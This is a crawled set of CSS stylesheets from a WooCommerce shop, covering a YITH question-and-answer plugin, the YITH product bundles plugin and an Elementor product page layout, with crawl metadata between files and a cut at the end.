    font-weight: 600;
}

input#ywqa-submit-answer {
    background-color: #4c4c4c;
    border: none;
    color: white;
    padding: 5px 15px;
    opacity: 0.8;
    font-weight: bold;
    text-transform: uppercase;
}

textarea#ywqa_user_content {
    width: 100%;
}

div#ywqa_answer_list {
    clear: both;
}

div.answer-owner {
    font-size: 11px;
    padding: 10px 0;

}

li.answer-container {
    border-bottom: 1px solid #e2e2e2;
    padding: 20px 0;
    overflow: hidden;
}

div#new-answer-header {
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 20px;
}

div#submit_answer {
    overflow: hidden;
}

span.answer-list-count {
    display: inline-block;
    float: left;

}

span.question a,
#show-all-questions a.show-questions {
    color: #666666;
    font-weight: 600;
}

#show-all-questions a.show-questions {
    text-transform: uppercase;
    font-size: 18px;
}

span.question a:hover,
#show-all-questions a.show-questions:hover {
    color: black;
    font-weight: 600;
}

div.all-answers-section a.all-answers,
div.question-content a.answer-now {
    color: #666666;
    background-color: #f2f2f2;
    border: 1px solid #c7c7c7;
    padding: 3px 10px;
    margin-top: 15px;
    display: inline-block;
}

div.all-answers-section a.all-answers:hover,
div.question-content a.answer-now:hover {
    color: white;
    background-color: #4c4c4c;
    border-color: #4c4c4c;
}

#questions-and-answers .questions-section h3 {
    margin-bottom: 15px;
    margin-top: 10px;
    /*padding-left: 40px;*/
}

#ask_question {
    /*padding-left: 40px;*/
}

#ywqa_user_content {
    border: 1px solid #e2e2e2;
    padding: 10px;
    width: 100%;
}

input#ywqa-submit-question {
    color: white;
    background-color: #4c4c4c;
    border-color: #4c4c4c;
    float: left;
    height: 45px;
    font-weight: 600;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: uppercase;
    font-size: 13px;
}

#ywqa_question_list {
    /*padding-left: 40px;*/
}

div#show-all-questions {
    margin: 20px 0;
}

/** Vote question section **/

div.question-votes {
    position: relative;
    float: left;
    width: 70px;
    height: 65px;
    border: 1px solid #c7c7c7;
    margin-right: 20px;
}

div.question-votes span.question-votes-count {
    position: absolute;
    top: 20px;
    display: inline-block;
    text-align: center;
    left: 0;
    right: 0;
}

div.question-votes a.vote-question {
    background: url("../images/up-down-vote-question.png") no-repeat;
    display: block;
    text-decoration: none;
    border: none;

    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}

div.question-votes a.vote-yes {
    width: 15px;
    height: 9px;
    background-position: -30px -5px;
    top: 5px;
}

div.question-votes a.vote-yes:hover {
    width: 15px;
    height: 9px;
    background-position: -30px -24px;
}

div.question-votes a.vote-no {
    width: 15px;
    height: 9px;
    background-position: -5px -5px;
    bottom: 5px;
}

div.question-votes a.vote-no:hover {
    width: 15px;
    height: 9px;
    background-position: -5px -24px;
}

/** End - Vote question section **/

/** Start - Vote answers section    **/
div.answer-helpful {
    float: left;
    width: 75%;
    height: 35px;
    border: 1px solid #e5e5e5;
    font-size: 11px;
    padding: 5px 10px;
    position: relative;
    margin-right: 15px;
}

div.answer-helpful a.answer-helpful,
div.answer-helpful a.answer-not-helpful {
    font-size: 13px;
    background-color: #c9c9c9;
    padding: 0 5px;
    display: inline-block;
}

div.answer-helpful a.answer-helpful:hover,
div.answer-helpful a.answer-not-helpful:hover {
    background-color: #4c4c4c;
    color: #FFF;

}

div.answer-helpful a.answer-helpful {
    right: 45px;
}

div.answer-helpful a.answer-not-helpful {
    right: 10px;
}

div.answer-abuse {
    float: left;
    width: 20%;
    border: 1px solid #e5e5e5;
    font-size: 14px;
    padding: 5px 10px;
    position: relative;
    height: 35px;
}

div.answer-abuse a.report-answer-abuse {
    background: url("../images/abuse.png") no-repeat;
    background-position: 5px 10px;
    position: absolute;
    top: 0px;
    bottom: 0;
    display: inline-block;
    left: 0px;
    right: 0;
    padding: 6px 0 6px 25px;
    vertical-align: middle;
}

div.answer-abuse a.report-answer-abuse:hover {
    background-color: #4c4c4c;
    color: white;
}

/** End - Vote answers section **/

div.notify-answers {
    clear: both;
    font-size: 12px;
    padding-top: 5px;
    overflow: hidden;
}

div.notify-answers input.enable-notification {
    margin-right: 10px;
    margin-left: 10px;
}

div.answer-abuse span.thanks {
    color: #008000;
}

a.read-more {
    color: #4c4c4c;
}

span.question-text {
    width: 80%;
    display: inline-block;
}

p.no-answers, p.no-questions {
    font-size: 14px;
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 30px;
}

p.no-questions {
    padding-bottom: 60px;
    border-bottom: 1px solid #e2e2e2;
}

span.answer-stat-text {
    font-size: 14px;
}

div.order-by {
    float: right;
}

#questions-and-answers div.order-by a,
#questions-and-answers a.back-to-product {
    color: #666666;
    font-size: 11px;
}

#questions-and-answers div.order-by a:hover,
#questions-and-answers a.back-to-product:hover {
    color: #1e1e1e;
    font-weight: bold;
}

div.visualize-answers-header {
    font-size: 11px;
    color: #666666;
}

div.is-answer-helpful {
    float: right;
}

div.show-more-section {
    text-align: center;
    margin: 0 auto;
    max-width: 350px;
}

a.show-more {
    color: white;
    background-color: #4c4c4c;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 13px;
    display: inline-block;
    padding: 5px 10px;
}

/** Question page navigation */
ol.item-navigation {
    list-style: none;
    overflow: hidden;
    height: 35px;
    font-size: 16px;
}

ol.item-navigation li {
    display: inline-block;
    border: 1px solid #e6e6e6;
    color: #9e9e9e;
    position: relative;
    float: left;
    height: 100%;
    width: 35px;
    margin-right: 10px;
}

ol.item-navigation li.question-page.previous img,
ol.item-navigation li.question-page.next img {
    padding: 8px;
    display: inline-block;
}

ol.item-navigation li.question-page a.goto-page {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0;
    color: #9e9e9e;
}

ol.item-navigation li.question-page.selected {
    background-color: #4c4c4c;
    color: white;
}

ol.item-navigation li.question-page a.goto-page.selected,
ol.item-navigation li.question-page a.goto-page:hover {
    background-color: #4c4c4c;
    color: white;
}

ol.item-navigation li.question-page span.page-number {
    padding: 5px;
    display: inline-block;
}

span.operation-completed,
span.operation-error {
    font-style: italic;
    font-size: 14px;
}

span.operation-error {
    color: red;
}

span.operation-completed {
    color: #008000;
}

#ywqa-submit-answer:hover,
#ywqa-submit-question:hover {
    background-color: #c9c9c9;
    color: #545454;
}

#ywqa_question_list a.write-first-answer,
div.question-content a.answer-now {
    background-color: #4c4c4c;
    border: none;
    color: white;
    padding: 3px 7px;
    font-size: 13px;
    margin-left: 10px;
    text-decoration: none;
}

#ywqa_question_list a.write-first-answer:hover,
div.question-content a.answer-now:hover {
    background-color: #c9c9c9;
    color: #545454;
}

div.question-content a.answer-now {
    font-weight: normal;
    padding: 0 5px;
}

div.upload-rules:after {
    content: '';
    display: block;
    clear: both;

}

div.answer-content span.answer > p {
    display: inline;
}

.ywqa-guest-user {
    color: red;
}

.question-owner-container{
    display: inline-block;
    margin-left: 10px;
}

.edit-on-backend-link{
    margin-left: 15px;
}

.admin-answer-symbol{
    margin-right: 10px;
}


.ywqa-product-questions-counter-link{
  margin-left: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css
body_size: 1972
content:
/**
 * Frontend style
 *
 * @author Leanza Francesco
 * @version 1.0.0
 */

.yith-wcpb-bundled-items-heading {
    font-size   : 1.1em;
    margin      : 15px 0 10px;
    font-weight : 500;
}

.yith-wcpb-product-bundled-items {
    width              : 100%;
    border             : 1px solid #d8d8d8;
    border-radius      : 5px;
    border-collapse    : separate;
    -webkit-box-shadow : 1px 2px 6px 0px rgba(0, 0, 0, 0.1);
    box-shadow         : 1px 2px 6px 0px rgba(0, 0, 0, 0.1);
    margin-bottom      : 40px;
    overflow           : hidden;
    table-layout       : auto;
}

.yith-wcpb-product-bundled-items label {
    display : inline-block;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item {
    border-bottom : 1px solid #d8d8d8;
    display       : flex;
    padding       : 20px;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item:last-child {
    border-bottom : none;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item-image {
    width          : 80px;
    padding        : 0 !important;
    vertical-align : top;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item-data {
    padding-left    : 20px;
    position        : relative;
    flex            : 1;
    display         : flex;
    flex-direction  : column;
    justify-content : center;
}

.yith-wcpb-product-bundled-item-data__variations_form {
    max-width : 400px;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data__variations_form .variations select.yith-wcpb-select-for-variables {
    margin-right : 0;
    width        : 100%;
}

.yith-wcpb-product-bundled-item-data__optional {
    margin : 15px 0;
}

.yith-wcpb-product-bundled-item-data__optional label {
    font-weight : 500;
    font-size   : 0.9em;
    cursor      : pointer;
}

.yith-wcpb-product-bundled-item-image .images {
    margin  : 0 !important;
    padding : 0 !important;
    width   : 100% !important;
    float   : none !important;
}

.yith-wcpb-product-bundled-item-image img {
    width : 80px;
}

.yith-wcpb-product-bundled-item-data h3,
.single-product .yith-wcpb-product-bundled-item-data h3 {
    font-size : 1em;
    margin    : 5px 0;
}

h3.yith-wcpb-product-bundled-item-data__title,
.single-product h3.yith-wcpb-product-bundled-item-data__title {
    margin-top : 0;
}

h3.yith-wcpb-product-bundled-item-data__title a,
.single-product h3.yith-wcpb-product-bundled-item-data__title a {
    text-decoration : none;
}

.yith-wcpb-product-bundled-item-data p {
    margin-bottom : 5px;
}

.yith-wcpb-product-bundled-item-data .woocommerce-variation-price,
.yith-wcpb-product-bundled-item-data .price {
    display : none;
}

.yith-wcpb-product-bundled-item-data__price .price {
    display : block;
}

.yith-wcpb-product-bundled-item-data__price .price del,
.yith-wcpb-product-bundled-item-data__price .price del span.amount {
    font-size : 12px !important;
    opacity   : 1 !important;
}

.yith-wcpb-product-bundled-item-data__price .price ins {
    font-weight : bold;
    color       : #485b6d;
    line-height : 1.7;
}

.yith-wcpb-product-bundled-items p.stock {
    display    : block;
    margin     : 0 !important;
    text-align : right;
    padding    : 0 2px 10px 0;
    background : transparent;
    font-size  : 0.92em;
}

.yith-wcpb-product-bundled-items p.stock.out-of-stock {
    color : #5d5d5d;
}

.yith-wcpb-product-bundled-items p.stock.in-stock {
    color : #5d5d5d;
}

.yith-wcpb-product-bundled-item-availability.not-variation p.stock {
    padding : 10px 2px 0 0;
}

.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity {
    width       : 70px;
    padding     : 13px 5px;
    background  : #fff;
    border      : 1px solid #d1d1d1;
    text-align  : center;
    line-height : 1;
    height      : auto;
}

.yith-wcpb-bundled-quantity__invalid-notice {
    display       : none;
    margin-top    : 6px;
    border-radius : 5px;
    font-size     : .7em;
    font-weight   : 600;
    color         : red;
}

.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity:invalid {
    border-color : red;
}

.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity:invalid + .yith-wcpb-bundled-quantity__invalid-notice {
    display : block;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations {
    margin : 15px 0 7px;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations td {
    font-size   : 0.9em;
    font-weight : 500;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations .reset_variations {
    float           : right;
    text-transform  : none;
    text-decoration : none;
}


.yith-wcpb-product-bundled-item-data table.variations,
.yith-wcpb-product-bundled-item-data table.variations tr {
    border : 0px none;
}

/**
 Cart
 */

tr.yith-wcpb-bundle-table-item td {
    border-bottom : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item,
tr.yith-wcpb-child-of-bundle-table-item td {
    border-top : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last),
tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last) td {
    border-bottom : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item td {
    padding-top : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last) td {
    padding-bottom : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item td img {
    transform : scale(.7);
}

tr.yith-wcpb-child-of-bundle-table-item td,
tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
tr.yith-wcpb-child-of-bundle-table-item dl.variation dd,
tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li {
    font-size : .8em;
}

body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dt p,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dd p,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dt p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dd p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta p{
    font-size  : 1em;
    margin-top : .3em;
}

.yith-wcpb-child-of-bundle-table-item .product-price > *,
.yith-wcpb-child-of-bundle-table-item .product-subtotal > *,
.yith-wcpb-child-of-bundle-table-item .product-total > * {
    opacity : 0.6;
}

.yith-wcpb-saving-amount {
    font-size   : .8em;
    margin-left : 10px;
    font-weight : 600;
    color       : #c81313;
}

/*
	W I D G E T
*/

.yith_wcpb_bundle_widget {
    background : #fff !important;
    border     : 2px solid #f1f1f1;
    padding    : 20px 30px !important;
}

.yith_wcpb_bundle_widget h3 {
    font           : 700 17px 'Open Sans', Helvetica, sans-serif !important;
    text-transform : uppercase;
    color          : #777 !important;
}

ul.yith_wcpb_bundle_list_widget {
    list-style : none !important;
    padding    : 0;
    margin     : 0;
}

ul.yith_wcpb_bundle_list_widget > li {
    min-height     : 65px;
    padding-bottom : 20px;
}

ul.yith_wcpb_bundle_list_widget > li img {
    float       : right;
    margin-left : 4px;
    width       : 45px;
    height      : auto;
    box-shadow  : none;
}

ul.yith_wcpb_bundle_list_widget > li a {
    display     : block;
    font-weight : 700;
}

div.yith-wcbm-widget-bundle-container {
    overflow      : auto;
    display       : block;
    margin-bottom : 10px;
    padding-top   : 20px;
    border-top    : 1px solid #eaeaea;
}

div.yith-wcbm-widget-bundle-container a {
    font            : 600 16px 'Open Sans', Helvetica, sans-serif !important;
    text-transform  : uppercase;
    text-decoration : none;
    color           : #cf1a00;
}

.yith-wcbm-widget-bundle-price del {
    font  : 300 14px 'Open Sans', Helvetica, sans-serif !important;
    color : #777;
}

.yith-wcbm-widget-bundle-price ins {
    font        : 700 15px 'Open Sans', Helvetica, sans-serif !important;
    background  : transparent;
    font-weight : 800;
}

.yith-wcbm-widget-bundle-price > span.amount {
    font        : 700 15px 'Open Sans', Helvetica, sans-serif !important;
    background  : transparent;
    font-weight : 800;
}

ul.yith-wcbm-widget-bundled-items {
    margin     : 0 !important;
    padding    : 0 !important;
    list-style : none !important;
}

ul.yith-wcbm-widget-bundled-items li a {
    font            : 600 13px 'Open Sans', Helvetica, sans-serif !important;
    padding         : 3px 0;
    display         : flex;
    align-items     : center;
    text-decoration : none;
    color           : #777;
}

ul.yith-wcbm-widget-bundled-items li img {
    margin     : 0 10px 0 0;
    width      : 40px;
    height     : auto;
    box-shadow : none;
}

table.yith-wcpb-table-variations tr {
    text-align : right;
}

table.yith-wcpb-table-variations label {
    font-weight  : 800;
    margin-right : 5px;
}

/* ******* REQUEST A QUOTE ******* */
#yith-ywraq-form .yith-wcpb-child-of-bundle-table-item .product-thumbnail img {
}

@media only screen and (max-width : 768px) {
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item {
        height : auto;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal {
        display : none;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a {
        font-size    : inherit;
        padding-left : inherit;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before {
        content : '- ';
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd {
        margin      : inherit;
        font-size   : inherit;
        padding     : inherit;
        line-height : inherit;
    }
}

/**
 * Storefront - Quick View - Bundle FIX
 */
.storefront-full-width-content.single-product .yith-quick-view-content .product .images {
    margin : 0 !important;
}

/**
 * YITH Proteo
 */

.theme-yith-proteo.single-product div.product .summary.entry-summary .yith-wcpb-product-bundled-item-data__price .price {
    margin-bottom : 5px;
    font-size     : 1em;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data__price .price ins {
    font-size : 15px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations {
    margin : 20px 0 7px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td {
    font-size   : 0.9375rem;
    font-weight : 500;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td.label {
    padding        : 7px 30px 20px 0;
    vertical-align : top;
    min-width      : 70px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td.value {
    width          : 100%;
    padding-bottom : 20px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations tr:last-child td {
    padding-bottom : 0;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations .reset_variations {
    margin-top      : 5px;
    float           : right;
    text-transform  : none;
    text-decoration : none;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations {
    text-transform : uppercase;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations tr > td .select2-container {
    width : 100% !important;
}

.theme-yith-proteo .yith-wcpb-saving-amount {
    font-size : .5em;
}

/**
 * Elementor
*/
.woocommerce div.product.elementor form.yith-wcpb-bundle-form {
    display : block !important;
}


--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css
body_size: 1628
content:
.elementor-288556 .elementor-element.elementor-element-322e8869:not(.elementor-motion-effects-element-type-background), .elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F7;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-322e8869 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-322e8869{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-288556 .elementor-element.elementor-element-5004f82d .page-heading{font-family:"Montserrat", Sans-serif;font-size:16px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb{fill:#888888;color:#888888;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb a:hover{fill:#888888D1;color:#888888D1;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5474299{--slides-per-view:1;}.elementor-288556 .elementor-element.elementor-element-5474299 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-5474299 .woocommerce-product-gallery img{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-woocommerce-product-etheme_title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-288556 .elementor-element.elementor-element-33ba0238 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#000000;}.elementor-288556 .elementor-element.elementor-element-7bceb84d > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-7bceb84d .sales-booster-live-viewing{color:#222222;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-288556 .elementor-element.elementor-element-2f5a2821 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-74158071 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-74158071 .woocommerce-product-details__short-description{color:#555555;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.woocommerce .elementor-widget-woocommerce-product-etheme_price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-288556 .elementor-element.elementor-element-62c92870 > .elementor-widget-container{margin:20px 0px 15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price{color:#888888;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:normal;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price ins{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:25px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-item{background-color:#F9E9EA;padding:5px 5px 5px 5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown{justify-content:flex-start;--gap:1px;--item-min-width:64px;--item-min-height:58px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-heading{font-family:"Montserrat", Sans-serif;font-size:15px;line-height:29px;color:#C62828;margin-bottom:5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-digits{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-label{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:8px;font-weight:400;text-transform:uppercase;line-height:15px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:first-child{margin-right:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 form.cart table.variations label{font-family:"Montserrat", Sans-serif;font-size:16px;color:#555555;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper input{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-select select{height:44px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus{color:#1B0000;--loader-side-color:#1B0000;background-color:#FFD600;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus svg{fill:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button.button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;fill:#1B0000;color:#1B0000;--loader-side-color:#1B0000;background-color:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936{--single-buy-now-button-color:#1B0000;--single-buy-now-button-background-color:#FFFFFF;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;border-color:#1B0000;--single-buy-now-button-border-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now.button{border-style:solid;--single-buy-now-button-border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;--single-buy-now-button-border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:last-child, .elementor-288556 .elementor-element.elementor-element-7c21977 .mtips .button-text:nth-last-child(2){margin-left:7px;padding-left:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:first-child{margin-right:7px;padding-right:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .elementor-button{fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#000000;}.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body:not(.rtl) .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-15px/2) + (-1px/2) );}body:not.rtl .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-15px/2) - (1px/2) );}.elementor-288556 .elementor-element.elementor-element-3e36c685{font-family:"Montserrat", Sans-serif;font-size:16px;color:#222222;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a{font-family:"Montserrat", Sans-serif;font-size:16px;color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 .sku{color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a:hover{color:#222222;}.elementor-288556 .elementor-element.elementor-element-99bdf6a{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705 > .elementor-container{max-width:1503px;}.elementor-288556 .elementor-element.elementor-element-a240705 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:70px;margin-bottom:30px;padding:0px 15px 0px 15px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{justify-content:center;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{align-content:center;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs:after{left:6px;right:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{margin:-6px 0;}.elementor-288556 